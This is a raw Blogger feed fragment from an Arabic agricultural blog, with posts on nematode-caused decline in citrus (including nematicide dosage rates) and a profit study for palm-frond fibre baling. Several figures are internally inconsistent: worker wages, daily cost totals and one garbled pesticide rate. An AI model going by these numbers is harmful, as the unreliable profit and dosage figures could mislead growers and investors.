تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8787555277977670440"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/8787555277977670440"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/9500.html","title":"اكسب 9500 جنيه سنويا من زراعة الطماطم و الفلفل على سطح منزلك"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFyY5KY-Fy9M_m4tNfHrU-1doTmrLL4whEFCCiz8htVg-1dTmKPBwPSKfPU194nGO8LXRDpkUkr-KA4S5E8T6k-lvPbMx-PA2D2pslOoxpaKXtogYfIrFJ5lAMdPSRJnWes_AQiUMO4jCp\/s72-c\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B7%25D9%2585%25D8%25A7%25D8%25B7%25D9%2585+%25D9%2588%25D8%25A7%25D9%2584%25D9%2581%25D9%2584%25D9%2581%25D9%2584+%25D8%25B9%25D9%2584%25D9%2589+%25D8%25B3%25D8%25B7%25D8%25AD+%25D8%25A7%25D9%2584%25D9%2585%25D9%2586%25D8%25B2%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-2995896184200887513"},"published":{"$t":"2016-09-07T05:19:00.000-07:00"},"updated":{"$t":"2016-09-07T05:19:12.562-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الموالح"},{"scheme":"http://www.blogger.com/atom/ns#","term":"برتقال"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"موالح"}],"title":{"type":"text","$t":"مرض التدهور البطيء فى الموالح"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s1600\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s640\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;الأهمية والانتشار:-\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\n\n • \u003Cspan style=\"font-size: large;\"\u003Eيعتبر هذ المرض من أخطر أمراض الموالح والزيتون، وأشدها تأثيرا، وعادة \nما تظهر أعراض التدهور علي الأشجار المصابة بعد 3-5 سنوات من الإصابة، و قد\n تصل لعشر سنوات وذلك حسب؛ شدة إصابة التربة بالنيماتودا، و نوع الشتلات، \nومدى مقاومتها للنيماتودا.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • يجب الانتباه إلى أن وجود زراعات عنب قريبة من زراعات الموالح يجعلها عرضة للإصابة بهذه النيماتودا الواسعة الانتشار\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\n أعراض الإصابة :-\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-size: large;\"\u003E\n تنقسم أعراض مرض التدهور البطيىء فى الموالح إلى:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n 1- أعراض ظاهرة علي المجموع الجذرى:-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • تتغذى النيماتودا على منطقة القشرة لجذر العائل، وباستمرار التغذية تموت\n الخلايا، وتظهر تقرحات، وتموت نسبة كبيرة من أنسجة الجذور، وتتلون باللون \nالبني الداكن.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • الالتصاق الشديد لحبيبات التربة مع الجذور المصابة لوجود المادة الجيلاتينية التي تفرزها أنثى النيماتودا لتضع فيها بيضها .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • موت نسبة كبيرة من الجذور المغذية وتقل كفاءت الجذور الباقية في امتصاص الماء والعناصر الغذائية.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • فى حالة الإصابة الشديدة تنفصل منطقة القشرة عن الإسطوانة الوعائية.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n 2- أعراض ظاهرة علي المجموع الخضري:-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • حدوث الموت الرجعى؛ وهو موت الأطراف حديثة النمو( قمم النباتات) و يحدث جفاف الأطراف على الأشجار.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • ظهور أعراض صفرار وذبول بالإضافة إلى نقص شديد في المحصول للأشجار المصابة.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n أهم طرق مكافحة الآفات النيماتودية على الموالح:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - الزراعة بشتلات نظيفة خالية من الإصابه بالنيماتودا .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - الزراعة فى تربة غير ملوثة بالنيماتودا.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - اتباع الدورة الزراعية .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - زراعة أصناف الموالح الحساسة على أصول مقاومة للنيماتودا؛ ويعتبر هذا الأسلوب الأفضل فى مجابهة مشاكل النيماتودا .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - استخدام المبيدات الكيماوية الموصى بها، حيث يمكن معاملة التربة الملوثة\n بالنيماتودا قبل زراعة الموالح، باستخدام أحد المبيدات المدخنة للتربة، \nوبعد ذلك ينصح باستخدام دورة زراعية، حيث تزرع محاصيل نباتية مقاومة لمدة \n2-3 سنوات، ثم تزرع الموالح .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - وفى المزارع التى بها إصابة نيماتودية يمكن معاملة التربة حول الجذور المصابة بأحد المبيدات النيماتودية الموصى بها .\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;المبيدات النيماتودية الموصى بها فى الأشجار المثمرة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\n\n • راجبى 10% G بمعدل 24 كجم \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • فايديت 24% SL بمعدل 4 لتر \/ ف، رشتين على سطح التربة حول الأشجار بعد جمع الثمار.\u003Cbr \/\u003E\n\n\n • نيماثورين 10% G بمعدل 1205 كجم \/ \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • نيمافوس 40% EC بمعدل 3 لتر \/ ف (مرتين).\u003Cbr \/\u003E\n\n\n • جافيلن 40% EC بمعدل 3 لتر \/ ف (مرتين).\u003Cbr \/\u003E\n\n\n فى اشجارالغرس الحديث؛\u003Cbr \/\u003E\n\n\n • فايديت 10% G بمعدل 25 كجم \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • نيماكور10% G بمعدل 25 كجم \/ ف، نثراً على سطح التربة الرطبة، ثم الري بعد النثر مباشرة .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContentQ\/2323.aspx\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالمصدر : الأهرام الزراعي\u003C\/span\u003E\u003C\/a\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/2995896184200887513\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_37.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2995896184200887513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2995896184200887513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_37.html","title":"مرض التدهور البطيء فى الموالح"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s72-c\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-7251334381192377073"},"published":{"$t":"2016-09-07T00:40:00.000-07:00"},"updated":{"$t":"2016-09-07T00:40:06.526-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"النخيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"دراسة جدوى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعف النخيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاريع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشروع"}],"title":{"type":"text","$t":"اربح 30 ألف جنيه شهريا من سعف النخيل والخوص"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s1600\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s640\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيعد مشروع إنتاج بالات الكرينة الناتجة عن \nتنسيل \"سعف النخيل\" أو الخوص، والتى تستخدم فى حشو الأثاث وعزل الحرارة \nوالصوت، وتدعيم المنتجات البلاستيكية، وإنتاج الأعلاف الحيوانية من \nالمشروعات الناجحة والمربحة، كما يعد من المشاريع المناسبة جدا للذين لا \nيملكون مؤهلات أو خبرات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوقد عانى الكثيرون من العمال الذين يعملون \nعلى إنتاج الكرينة بشكل يدوى، حيث ان إيديهم وأصابعهم كانت تنجرح وتنزف \nالدماء، وتعد هذه من أهم مساوئ المشروع، ولكن مع التطور التكنولوجى، تم \nإنتاج آلات ومعدات تقوم بعملية تنسيل سعف النخيل وتحويله إلى بالات جاهزة \nللبيع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eدراسة جدوى لمشروع إنتاج الكرينة من سعف النخيل بالاعتماد على الماكينة وليس على الايدى العاملة.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتزداد فرص نجاح المشروع فى المناطق التى يتم\n زراعة النخيل بها، حيث يتوافر بها سعف النخيل بكثرة، وهو الذى يمثل المادة\n الخام الاساسية للمشروع، ويسهل التفاوض مع أصحاب المزارع والتجار ويتم \nالحصول عليه باسعار مناسبة، كما ان مسافات النقل ستكون قصيرة، وبالتالى \nستوفر الكثير من المال.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبناء على ذلك يمكنك البحث عن منطقة تكثر \nبها زراعة النخيل، والعمل على استئجار قطعة أرض فراغة بها، ولتكن مساحتها \n200 متر مربع أو أقل، ويمكن احطاطتها بسور لتصبح المقر الرسمى واستخدامها \nفى عمليات الانتاج والتخزين.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eتكاليف المادة الخام يومياً \"سعف النخيل\" \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيتم شرائها على حمولتين فى اليوم، ويتراوح وزنهم ما بين 6-8 أطنان وسعرهما 2000 جنيه شامل مصاريف الشحن. و\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتحتاج إلى 3 عمال من العمالة العادية للعمل على نشر الكرينة لكى تجف وكل منهم يعمل لمدة 8 ساعات يوميا على يومية تقدر بـ10 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبالجمع سنجد أن صاحب المشروع مطالب بدفع 500 جنيه يومياً للعمال.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوكلفة عملية كبس الكرينة فى البالات نحو 200\n جنيه،كذلك توجد بعض التكاليف الاخيرة، مثل الكهرباء والمياه والتنقلات \nالداخلية، وتقدر بحوالى 150 جنيه يومياً.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eإجمالى التكاليف اليومية:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E2000 جنيه تكاليف شراء ونقل وسعف النخيل+ \n500 جنيه أجرة عمال + 200 جنيه تكاليف كبس بالات الكرينة + 150 جنيه مصاريف\n أخرى متنوعة = 285 جنيه يومياً.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإجمالى المبيعات اليومية إذا افترضنا أن \nالكمية الواردة يوميا من سعف النخيل، هى 6 أطنان، فإنه يمكن إنتاج 800 بالة\n كرينة من هذه الكمية وسعر البالة لواحدة هو 5 جنيهات وتبلغ اجمالى \nالمبيعات 5 × 800 = 4000 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الارباح اليومية التكاليف اليومية 2850\n جنيه من إجمالى الايرادات والمبيعات اليومية التى تقدر بـ4000 جنيه، وهذا \nيعنى أن صافى الربح هو 1150 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الارباح الشهرية والسنوية الربح الشهرى = 1150×26 يوميا= 29900 جنيه\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الربح السنوى = 29900×12 شهر = 358800 جنيه\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eومن الملاحظ، أن أرباح المشروع يمكن ان تغطى\n تكاليف شراء الماكينة خلال شهر واحد فقط، ويمكن تحقيق أرباح أعلى أو اقل \nأو مساوية م المعروضة فهذا يتوقف على قدرتك على الانتاج والبيع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: firebrick;\"\u003Eعندما تقرر شراء الماكينة يجب ان تشتريها من شركة أو مصنع له سمعته واسمة فى السوق: \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوتمتاز ماكينة إنتاج الكرينة بأنها اكثر \nامانا من العمل اليدوي، وتوفر كثيرا من حجم العمالة، تحقق غنتاجية تقدر \nبنحو 3.5 طن من الكرينة يوميا، أو 800 بالة، وهذه الإنتاجية أكثر بكثير \nمقارنة بالانتاج من خلال العمالة اليدوية، وتقدر تكلفة الماكينة الخاصة \nبالفرم نحو 30 ألف جنيه، ويمكنك الحصول عليها من أسواق تصنيعها فى من شارع \nسليمان باشا أو أسواق المسلزمات الزراعية بالمحافظات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContent\/13\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D9%8A\/%D9%86%D9%86%D8%B4%D8%B1-%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%AC%D8%AF%D9%88%D9%89-%D8%AA%D9%81%D8%B5%D9%8A%D9%84%D9%8A%D8%A7-%D8%A7%D8%B1%D8%A8%D8%AD--%D8%A3%D9%84%D9%81-%D8%AC%D9%86%D9%8A%D9%87-%D8%B4%D9%87%D8%B1%D9%8A%D8%A7-%D9%85%D9%86-\/41756.aspx\" target=\"_blank\"\u003Eالمصدر:- الأهرام الزراعي \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/7251334381192377073\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7251334381192377073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7251334381192377073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/30.html","title":"اربح 30 ألف جنيه شهريا من سعف النخيل والخوص"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s72-c\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3591635281385601252"},"published":{"$t":"2016-09-07T00:18:00.001-07:00"},"updated":{"$t":"2016-09-07T00:18:23.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"عصير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عصير قصب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قصب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عصير القصب المعلب "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s1600\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 